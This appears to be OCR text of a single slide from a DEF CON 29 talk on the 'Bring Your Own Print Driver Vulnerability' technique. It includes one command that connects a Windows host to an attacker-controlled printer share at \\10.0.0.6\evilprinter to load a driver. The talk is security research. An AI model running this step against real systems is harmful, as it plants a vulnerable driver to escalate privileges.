 Bring Your Own Print Driver Vulnerability
Why Not Powershell?
DARK WOLF
SOLUTIONS
• The following will introduce the driver to the driver store:
AddPrinter -ConnectionName \\10.0.0.6\evilprinter
• Invokes and gets stuck in Windows Update
• Plus, I just like C++
DEFCON 29
Own Print Driver Vulnerability | Jacob Baines | Bring You